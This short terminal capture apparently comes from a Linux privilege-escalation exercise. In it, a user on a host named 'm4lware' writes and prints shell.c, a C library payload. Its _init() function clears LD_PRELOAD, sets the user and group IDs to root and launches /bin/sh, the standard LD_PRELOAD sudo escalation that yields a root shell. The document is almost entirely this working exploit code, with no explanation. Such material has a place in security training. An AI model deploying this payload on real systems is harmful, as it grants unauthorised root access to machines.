 saad@m4lware:~$ vi shell.c
saad@m4lware:~$ cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
        unsetenv("LD_PRELOAD");
        setgid(0);
        setuid(0);
        system("/bin/sh");
}
saad@m4lware:~$